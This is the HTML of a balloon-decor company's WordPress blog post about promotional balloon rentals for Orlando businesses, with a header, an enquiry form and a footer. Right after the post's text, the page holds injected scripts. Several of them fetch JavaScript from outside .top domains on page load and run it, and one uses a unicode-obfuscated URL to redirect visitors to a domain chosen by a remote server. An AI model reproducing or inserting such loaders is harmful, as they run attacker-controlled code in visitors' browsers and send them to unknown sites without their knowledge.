<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-14522 single-format-standard wp-theme-Divi et-tb-has-template et-tb-has-header et-tb-has-footer mega-menu-primary-menu et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_header et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_header show  et_pb_text_align_right et_pb_text_align_left-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class="location" style="border: 1px solid white; width: 200px; padding: 10px; text-align: center; display: flex;">
<div style="margin-left: 0px;"><i class="fas fa-map-marker-alt"></i></div>
<div style="float: right; margin-left: 03px;"> Select A Location<span style="float: right; margin-left: 40px;"><i class="fas fa-caret-down"></i></span></div>
</div></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_header  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span class="dashicons dashicons-phone"></span><a href="tel:+18557590249  ">(855) 759-0249</a> | <span class="dashicons dashicons-email-alt"></span> <a href="mailto:balloondecorservice@gmail.com">balloondecorservice@gmail.com</a></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_header et_pb_sticky_module et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header et_pb_image_sticky">
				
				
				
				
				<a href="https://balloondecorservice.com/"><span class="et_pb_image_wrap "><img decoding="async" width="63" height="63" src="https://balloondecorservice.com/wp-content/uploads/2020/10/Untitled-design-86-2000x2000-1.jpg" alt="" title="Untitled-design-86-2000x2000" class="wp-image-13095" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_dark  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-primary-menu" class="et-menu nav"><li id="menu-item-9247" class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9247"><a href="https://balloondecorservice.com/">Home</a></li>
<li id="menu-item-9455" class="et_pb_menu_page_id-107 menu-item menu-item-type-post_type menu-item-object-page menu-item-9455"><a href="https://balloondecorservice.com/balloon-colours/">Colours</a></li>
<li id="menu-item-9250" class="et_pb_menu_page_id-155 menu-item menu-item-type-post_type menu-item-object-page menu-item-9250"><a href="https://balloondecorservice.com/flower-walls-rental/">Flower Walls Rental</a></li>
<li id="menu-item-9251" class="et_pb_menu_page_id-147 menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://balloondecorservice.com/marquee-letters-rental/">Marquee Letters Rental</a></li>
<li id="menu-item-9989" class="et_pb_menu_page_id-9989 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9989"><a href="#">Photo Booth Rental</a>
<ul class="sub-menu">
	<li id="menu-item-240728" class="et_pb_menu_page_id-5035 menu-item menu-item-type-post_type menu-item-object-page menu-item-240728"><a href="https://balloondecorservice.com/open-concept-photo-booth-rental/">Open Concept Photo Booth</a></li>
	<li id="menu-item-240729" class="et_pb_menu_page_id-14899 menu-item menu-item-type-post_type menu-item-object-page menu-item-240729"><a href="https://balloondecorservice.com/360-video-booth/">360 Video Booth</a></li>
</ul>
</li>
<li id="menu-item-249707" class="et_pb_menu_page_id-249702 menu-item menu-item-type-post_type menu-item-object-page menu-item-249707"><a href="https://balloondecorservice.com/backdrops/">Backdrops</a></li>
<li id="menu-item-9500" class="et_pb_menu_page_id-4121 menu-item menu-item-type-post_type menu-item-object-page menu-item-9500"><a href="https://balloondecorservice.com/other-rentals/">Other Event Rentals</a></li>
<li id="menu-item-9248" class="et_pb_menu_page_id-5 menu-item menu-item-type-post_type menu-item-object-page menu-item-9248"><a href="https://balloondecorservice.com/contact-us/">Contact Us</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-14522" class="et_pb_post post-14522 post type-post status-publish format-standard has-post-thumbnail hentry category-balloon-decor-services category-event-decor-rentals">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Balloons for Business Promotion in Orlando</h1>

						<p class="post-meta"><span class="published">Jun 28, 2021</span> | <a href="https://balloondecorservice.com/category/balloon-decor-services/" rel="category tag">Balloon Decor Services</a>, <a href="https://balloondecorservice.com/category/event-decor-rentals/" rel="category tag">Event Decor Rentals</a></p><img src="https://balloondecorservice.com/wp-content/uploads/2021/06/Promotional-Rental-in-Orlando-1080x675.jpeg" alt="Promotional Rentals in Orlando" class="" width="1080" height="675" srcset="https://balloondecorservice.com/wp-content/uploads/2021/06/Promotional-Rental-in-Orlando-980x551.jpeg 980w, https://balloondecorservice.com/wp-content/uploads/2021/06/Promotional-Rental-in-Orlando-480x270.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" />
												</div>
				
					<div class="entry-content">
					
<p>There are so many different outlets that people can shop for products and food nowadays. Many times, people don’t even have to get out of bed to do their shopping. So if they do venture out to a physical store, you want to be sure to grab their attention and bring them in. There are a variety of different ways that businesses try to do this, whether it be a window display, free samples or appealing pictures. The special ingredient you are looking for may be a balloon rental from Balloon Decor Service. Many people associate balloons with happiness and celebration. These 2 positive factors often result in people being more inclined to check out what is happening near the balloons. We can’t wait to tell you all the ways you can use these promotional rentals in Orlando.</p>



<h2 class="wp-block-heading" id="balloon-arches-in-orlando">Balloon Arches in Orlando</h2>



<p>One of the most popular ways to use balloons as promotional rentals in Orlando, is decorating the store front. The storefront is the first thing the potential customer sees so it would be in your benefit to make it as appealing as possible. Balloon arches are a great way to decorate the front of any store and create an inviting atmosphere. The balloons arching over the store&#8217;s entrance indicates to the customer that there is something special inside. This balloon rental in Orlando is great for store openings and sales events.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><a href="https://balloondecorservice.com/"><img fetchpriority="high" decoding="async" src="https://balloondecorservice.com/wp-content/uploads/2021/06/Store-Decorations-in-Orlando-1024x768.jpeg" alt="promotional rentals in Orlando" class="wp-image-14525" width="884" height="663"/></a></figure></div>



<p></p>



<h2 class="wp-block-heading" id="balloon-half-arch-in-orlando">Balloon Half Arch in Orlando</h2>



<p>Balloons can be used to decorate more than just a storefront, they can be used to decorate the inside of the store as well. These promotional rentals in Orlando are great at highlighting key areas in the store, such as a new section or a new product arrival. The colorful balloon display will be sure to grab the customers eye and get them to focus on an area of your liking . There is no better way to make a new product look like a star than with the use of a balloon rental in Orlando.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><a href="https://balloondecorservice.com/"><img loading="lazy" decoding="async" src="https://balloondecorservice.com/wp-content/uploads/2021/06/Promotional-Rental-in-Orlando-1024x768.jpeg" alt="promotional rentals in Orlando" class="wp-image-14523" width="876" height="657"/></a></figure></div>



<p></p>



<h2 class="wp-block-heading" id="balloon-rentals-in-orlando">Balloon Rentals in Orlando</h2>



<p>You may not have a large store to decorate, it may be a simple mall pop up or even a food truck. If that&#8217;s the case, then balloons really are the right promotional rentals in Orlando for you. Balloons do not need a large space to make a large impact. Sometimes all you need is a small and colorful display to bring in potential customers. All of our arrangements can be freestanding or attached to a surface. Meaning you can effectively manage your space and have lots of room for you and your guests to operate around the store.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><a href="https://balloondecorservice.com/"><img loading="lazy" decoding="async" src="https://balloondecorservice.com/wp-content/uploads/2021/06/Food-Truck-in-Orlando-768x1024.jpeg" alt="promotional rentals in Orlando" class="wp-image-14524" width="700" height="933"/></a></figure></div>



<p></p>



<h2 class="wp-block-heading" id="promotional-rentals-in-orlando">Promotional Rentals in Orlando</h2>



<p>If you are looking to elevate your business display, a balloon rental in Orlando might be just what you are looking for. You can contact us at + 1 (855) 954-5152 or <a href="mailto:marqueelightsrental@gmail.com">marqueelightsrental@gmail.com</a>. Our team would be more than happy to discuss promotional rentals and get you the right display for your store.If you are looking for any additional promotional rentals, <a href="https://events365rentals.com/event-rentals-orlando/">Events 365 Rentals</a>.</p>
<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://awards2today.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script>					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_footer et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="reserve" class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><span>Reserve Your Decor Today</span></h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Call us for any questions you may have!</p>
<h3><strong><span style="color: #ed236b;"><a href="+18557590249" style="color: #ed236b;">(855) 759-0249</a></span></strong></h3>
<p>OR</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span style="color: #808080;">Make a reservation by providing some information below.</span></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div class="wpforms-container wpforms-container-full" id="wpforms-5851"><form id="wpforms-form-5851" class="wpforms-validate wpforms-form" data-formid="5851" method="post" enctype="multipart/form-data" action="/balloons-for-business-promotion-in-orlando/" data-token="d4539620b5d7a555619629f5b2cdcf98" data-token-time="1769524212"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-5851-field_1-container" class="wpforms-field wpforms-field-name wpforms-one-half wpforms-first" data-field-id="1"><label class="wpforms-field-label" for="wpforms-5851-field_1">First Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-5851-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" required></div><div id="wpforms-5851-field_2-container" class="wpforms-field wpforms-field-name wpforms-one-half" data-field-id="2"><label class="wpforms-field-label" for="wpforms-5851-field_2">Last Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-5851-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" required></div><div id="wpforms-5851-field_3-container" class="wpforms-field wpforms-field-email wpforms-one-half wpforms-first" data-field-id="3"><label class="wpforms-field-label" for="wpforms-5851-field_3">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-5851-field_3" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][3]" spellcheck="false" required></div><div id="wpforms-5851-field_4-container" class="wpforms-field wpforms-field-date-time wpforms-one-half" data-field-id="4"><label class="wpforms-field-label" for="wpforms-5851-field_4">Event Date <span class="wpforms-required-label">*</span></label><div class="wpforms-datepicker-wrap"><input type="text" id="wpforms-5851-field_4" class="wpforms-field-date-time-date wpforms-datepicker wpforms-field-required wpforms-field-large" data-date-format="m/d/Y" data-disable-past-dates="0" data-input="true" name="wpforms[fields][4][date]" required><a title="Clear Date" data-clear role="button" tabindex="0" class="wpforms-datepicker-clear" aria-label="Clear Date" style="display:none;"></a></div></div>		<div id="wpforms-5851-field_5-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="5"
			>
			<label class="wpforms-field-label" for="wpforms-5851-field_5" >Event Select Phone</label>
			<input type="text" id="wpforms-5851-field_5" class="wpforms-field-medium" name="wpforms[fields][5]" >
		</div>
		<div id="wpforms-5851-field_14-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="14"><label class="wpforms-field-label" for="wpforms-5851-field_14">Event Address <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-5851-field_14" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][14]" required></div><div id="wpforms-5851-field_6-container" class="wpforms-field wpforms-field-phone wpforms-one-half" data-field-id="6"><label class="wpforms-field-label" for="wpforms-5851-field_6">Phone Number <span class="wpforms-required-label">*</span></label><input type="tel" id="wpforms-5851-field_6" class="wpforms-field-large wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][6]" aria-label="Phone Number" required></div><div id="wpforms-5851-field_16-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="16"><label class="wpforms-field-label" for="wpforms-5851-field_16">City <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-5851-field_16" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][16]" required></div><div id="wpforms-5851-field_17-container" class="wpforms-field wpforms-field-select wpforms-one-half wpforms-field-select-style-classic" data-field-id="17"><label class="wpforms-field-label" for="wpforms-5851-field_17">Select State <span class="wpforms-required-label">*</span></label><select id="wpforms-5851-field_17" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][17]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Select State</option><option value="Alabama"  class="choice-2 depth-1"  >Alabama</option><option value="Alaska"  class="choice-3 depth-1"  >Alaska</option><option value="Arizona"  class="choice-4 depth-1"  >Arizona</option><option value="Arkansas"  class="choice-5 depth-1"  >Arkansas</option><option value="California"  class="choice-6 depth-1"  >California</option><option value="Colorado"  class="choice-7 depth-1"  >Colorado</option><option value="Conecticut"  class="choice-8 depth-1"  >Conecticut</option><option value="Delaware"  class="choice-9 depth-1"  >Delaware</option><option value="District of Columbia"  class="choice-10 depth-1"  >District of Columbia</option><option value="Florida"  class="choice-11 depth-1"  >Florida</option><option value="Georgia"  class="choice-12 depth-1"  >Georgia</option><option value="Hawaii"  class="choice-13 depth-1"  >Hawaii</option><option value="Idaho"  class="choice-14 depth-1"  >Idaho</option><option value="Illinois"  class="choice-15 depth-1"  >Illinois</option><option value="Indiana"  class="choice-16 depth-1"  >Indiana</option><option value="Iowa"  class="choice-17 depth-1"  >Iowa</option><option value="Kansas"  class="choice-18 depth-1"  >Kansas</option><option value="Kentucky"  class="choice-19 depth-1"  >Kentucky</option><option value="Louisiana"  class="choice-20 depth-1"  >Louisiana</option><option value="Maine"  class="choice-48 depth-1"  >Maine</option><option value="Maryland"  class="choice-47 depth-1"  >Maryland</option><option value="Massachussets"  class="choice-46 depth-1"  >Massachussets</option><option value="Michigan"  class="choice-45 depth-1"  >Michigan</option><option value="Minnesota"  class="choice-44 depth-1"  >Minnesota</option><option value="Mississippi"  class="choice-43 depth-1"  >Mississippi</option><option value="MIssouri"  class="choice-42 depth-1"  >MIssouri</option><option value="Montana"  class="choice-41 depth-1"  >Montana</option><option value="Nebraska"  class="choice-40 depth-1"  >Nebraska</option><option value="Nevada"  class="choice-39 depth-1"  >Nevada</option><option value="New Hampshire"  class="choice-38 depth-1"  >New Hampshire</option><option value="New Jersey"  class="choice-37 depth-1"  >New Jersey</option><option value="New Mexico"  class="choice-36 depth-1"  >New Mexico</option><option value="New York"  class="choice-35 depth-1"  >New York</option><option value="North Carolina"  class="choice-34 depth-1"  >North Carolina</option><option value="North Dakota"  class="choice-33 depth-1"  >North Dakota</option><option value="Ohio"  class="choice-32 depth-1"  >Ohio</option><option value="Oklahoma"  class="choice-31 depth-1"  >Oklahoma</option><option value="Oregon"  class="choice-30 depth-1"  >Oregon</option><option value="Pennysylvania"  class="choice-29 depth-1"  >Pennysylvania</option><option value="Puerto Rico"  class="choice-28 depth-1"  >Puerto Rico</option><option value="Rhode Island"  class="choice-27 depth-1"  >Rhode Island</option><option value="South Carolina"  class="choice-26 depth-1"  >South Carolina</option><option value="South Dakota"  class="choice-25 depth-1"  >South Dakota</option><option value="Tennessee"  class="choice-24 depth-1"  >Tennessee</option><option value="Texas"  class="choice-23 depth-1"  >Texas</option><option value="Utah"  class="choice-22 depth-1"  >Utah</option><option value="Vermont"  class="choice-21 depth-1"  >Vermont</option><option value="Virginia"  class="choice-54 depth-1"  >Virginia</option><option value="Virgin Islands"  class="choice-53 depth-1"  >Virgin Islands</option><option value="Washington"  class="choice-52 depth-1"  >Washington</option><option value="West Virginia"  class="choice-51 depth-1"  >West Virginia</option><option value="Wisconsin"  class="choice-50 depth-1"  >Wisconsin</option><option value="Wyoming"  class="choice-49 depth-1"  >Wyoming</option></select></div><div id="wpforms-5851-field_7-container" class="wpforms-field wpforms-field-textarea" data-field-id="7"><label class="wpforms-field-label" for="wpforms-5851-field_7">Comment <span class="wpforms-required-label">*</span></label><textarea id="wpforms-5851-field_7" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][7]" required></textarea></div><div id="wpforms-5851-field_18-container" class="wpforms-field wpforms-field-payment-checkbox" data-field-id="18"><label class="wpforms-field-label">Privacy Policy <span class="wpforms-required-label">*</span></label><ul id="wpforms-5851-field_18" class="wpforms-field-required"><li class="choice-1"><input type="checkbox" id="wpforms-5851-field_18_1" class="wpforms-payment-price" data-amount="0.00" name="wpforms[fields][18][]" value="1" required ><label class="wpforms-field-label-inline" for="wpforms-5851-field_18_1">I agree to be contacted by <strong>10395781 Canada Inc.</strong> for event rentals via SMS. For more information, please view our <a href="/privacy-policy/"><strong>privacy policy</strong></a>. To opt-out, you can reply ‘stop’ at any time.</label></li></ul></div><div id="wpforms-5851-field_19-container" class="wpforms-field wpforms-field-hidden" data-field-id="19"><input type="hidden" id="wpforms-5851-field_19" name="wpforms[fields][19]" value="Balloon Decor Service USA"></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-5851-field_5-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-5851-field_5-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-5851-field_5-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v2" ><div class="g-recaptcha" data-sitekey="6Legw_oeAAAAAN6JePPCF5PgmIQSuUXOlgodSL4I"></div><input type="text" name="g-recaptcha-hidden" class="wpforms-recaptcha-hidden" style="position:absolute!important;clip:rect(0,0,0,0)!important;height:1px!important;width:1px!important;border:0!important;overflow:hidden!important;padding:0!important;margin:0!important;" data-rule-recaptcha="1"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="5851"><input type="hidden" name="page_title" value="Balloons for Business Promotion in Orlando"><input type="hidden" name="page_url" value="https://balloondecorservice.com/balloons-for-business-promotion-in-orlando/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="14522"><input type="hidden" name="wpforms[post_id]" value="14522"><button type="submit" name="wpforms[submit]" id="wpforms-submit-5851" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button></div></form></div>  <!-- .wpforms-container --></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_footer et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&lt;h3&gt;CONTACT US TODAY!&lt;\/h3&gt;\n&lt;p&gt;BALLOON DECOR SERVICE&lt;\/p&gt;\n&lt;p&gt;Phone\/Text: &lt;span style=\&quot;color: #ffffff;\&quot;&gt;&lt;a href=\&quot;tel:%20+1 (855) 759-0249\&quot; style=\&quot;color: #ffffff;\&quot;&gt;+1 (855) 759-0249&lt;\/a&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;Email: &lt;span style=\&quot;color: #ffffff;\&quot;&gt;&lt;a href=\&quot;mailto:balloondecorservice@gmail.com\&quot; style=\&quot;color: #ffffff;\&quot;&gt;balloondecorservice@gmail.com&lt;\/a&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;Let&#8217;s Plan Your Event Today!&lt;\/p&gt;&quot;,&quot;tablet&quot;:&quot;&quot;}},&quot;slug&quot;:&quot;et_pb_text&quot;}" data-et-multi-view-load-tablet-hidden="true"><h3>CONTACT US TODAY!</h3>
<p>BALLOON DECOR SERVICE</p>
<p>Phone/Text: <span style="color: #ffffff;"><a href="tel:%20+1 (855) 759-0249" style="color: #ffffff;">+1 (855) 759-0249</a></span></p>
<p>Email: <span style="color: #ffffff;"><a href="mailto:balloondecorservice@gmail.com" style="color: #ffffff;">balloondecorservice@gmail.com</a></span></p>
<p>Let&#8217;s Plan Your Event Today!</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>CATEGORIES</h3>
<p><span style="color: #ff0000;"><a href="https://balloondecorservice.com" style="color: #ff0000;">Home</a></span></p>
<p><span style="color: #ff0000;"><a href="https://balloondecorservice.com/balloon-colours/" style="color: #ff0000;">Colours</a></span></p>
<p><span style="color: #ff0000;"><a href="https://balloondecorservice.com/flower-walls-rental/" style="color: #ff0000;">Flower Walls Rental</a></span></p>
<p><span style="color: #ff0000;"><a href="https://balloondecorservice.com/marquee-letters-rental/" style="color: #ff0000;">Marquee Letters Rental</a></span></p>
<p><a href="https://balloondecorservice.com/open-concept-photo-booth-rental/"><span style="color: #ff0000;">Photo Booth Rentals</span></a></p>
<p><a href="https://balloondecorservice.com/blogs/"><span style="color: #ff0000;">Blogs</span></a></p>
<p><span style="color: #ff0000;"><a href="https://balloondecorservice.com/contact-us" style="color: #ff0000;">Contact Us</a></span></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Locations</h3>
<p><span>We provide balloon decor rental services in various states of America including-</span></p>
<h3><strong>California</strong>:</h3>
<p><span style="color: #ffffff;"><a href="https://balloondecorservice.com/balloon-decor-san-francisco/" style="color: #ffffff;">San Francisco</a>, <a href="https://balloondecorservice.com/balloon-decor-services-oakland/" style="color: #ffffff;">Oakland</a>, <a href="https://balloondecorservice.com/balloon-decor-san-jose/" style="color: #ffffff;">San Jose</a>, <a href="https://balloondecorservice.com/balloon-decor-service-santa-rosa/" style="color: #ffffff;">Santa Rosa</a>, <a href="https://balloondecorservice.com/balloon-decor-los-altos/" style="color: #ffffff;">Los Altos</a>, <a href="https://balloondecorservice.com/balloon-decor-services-san-mateo/" style="color: #ffffff;">San Mateo</a>, <a href="https://balloondecorservice.com/balloon-decor-services-foster-city/" style="color: #ffffff;">Foster City</a>, <a href="https://balloondecorservice.com/balloon-decor-service-mountain-view/" style="color: #ffffff;">Mountain View</a>, <a href="https://balloondecorservice.com/balloon-decor-menlo-park/" style="color: #ffffff;">Menlo Park</a>, <a href="https://balloondecorservice.com/balloon-decor-service-redwood-city/" style="color: #ffffff;">Redwood City</a>, <a href="https://balloondecorservice.com/balloon-decor-services-palo-alto/" style="color: #ffffff;">Palo Alto</a>,<a href="https://balloondecorservice.com/balloon-decor-services-daly-city/" style="color: #ffffff;"> Daly City</a>, <a href="https://balloondecorservice.com/balloon-decor-service-santa-clara/" style="color: #ffffff;">Santa Clara</a>, <a href="https://balloondecorservice.com/balloon-decor-services-los-angeles/" style="color: #ffffff;">Los Angeles</a>, <a href="https://balloondecorservice.com/balloon-decor-services-san-diego/" style="color: #ffffff;">San Diego</a>, <a href="https://balloondecorservice.com/balloon-decor-services-santa-barbara/" style="color: #ffffff;">Santa Barbara</a>.</span></p>
<h3><strong>Florida</strong>:</h3>
<p><span style="color: #ffffff;"><a href="https://balloondecorservice.com/balloon-decor-services-miami/" style="color: #ffffff;">Miami</a>, <a href="https://balloondecorservice.com/balloon-decor-services-orlando/" style="color: #ffffff;">Orlando</a>, <a href="https://balloondecorservice.com/balloon-decor-services-tampa/" style="color: #ffffff;">Tampa</a>, <a href="https://balloondecorservice.com/balloon-decor-services-fort-lauderdale/" style="color: #ffffff;">Fort Lauderdale</a>, <a href="https://balloondecorservice.com/balloon-decor-service-west-palm-beach/" style="color: #ffffff;">West Palm Beach</a>, <a href="https://balloondecorservice.com/balloon-decor-service-jacksonville/" style="color: #ffffff;">Jacksonville</a>, <a href="https://balloondecorservice.com/balloon-decor-service-clearwater/" style="color: #ffffff;">Clearwater</a>, <a href="https://balloondecorservice.com/balloon-decor-service-panama-city/" style="color: #ffffff;">Panama City</a>, <a href="https://balloondecorservice.com/balloon-decor-service-st-petersburg-5/" style="color: #ffffff;">St.Petersburg</a>, <a href="https://balloondecorservice.com/balloon-decor-service-sarasota/" style="color: #ffffff;">Sarasota</a>, <a href="https://balloondecorservice.com/balloon-decor-service-boca-raton/" style="color: #ffffff;">Boca Raton</a>, <a href="https://balloondecorservice.com/balloon-decor-tallahassee/" style="color: #ffffff;">Tallahassee.</a></span></p>
<h3><strong>Ohio</strong>:</h3>
<p><span style="color: #ffffff;"><a href="https://balloondecorservice.com/balloon-decor-service-columbus/" style="color: #ffffff;">Columbus</a>, <a href="https://balloondecorservice.com/balloon-decor-service-cleveland/" style="color: #ffffff;">Cleveland</a>, <a href="https://balloondecorservice.com/balloon-decor-service-cincinnati/" style="color: #ffffff;">Cincinnati</a>, <a href="https://balloondecorservice.com/balloon-decor-service-akron/">Akron</a>, <a href="https://balloondecorservice.com/balloon-decor-service-toledo/">Toledo</a>, <a href="https://balloondecorservice.com/balloon-decor-service-dayton/">Dayton</a>.</span></p>
<h3>Washington:</h3>
<p><span style="color: #ffffff;"><a href="https://balloondecorservice.com/balloon-decor-service-seattle/" style="color: #ffffff;"> Seattle</a>, <a href="https://balloondecorservice.com/balloon-decor-tacoma/" style="color: #ffffff;">Tacoma</a>, <a href="https://balloondecorservice.com/balloon-decor-spokane/" style="color: #ffffff;">Spokane</a>, <a href="https://balloondecorservice.com/balloon-decor-service-bellevue/">Bellevue</a>, <a href="https://balloondecorservice.com/balloon-decor-service-kent/">Kent</a>, <a href="https://balloondecorservice.com/balloon-decor-service-everett/">Everett</a>.</span></p>
<h3><strong>Michigan</strong>:</h3>
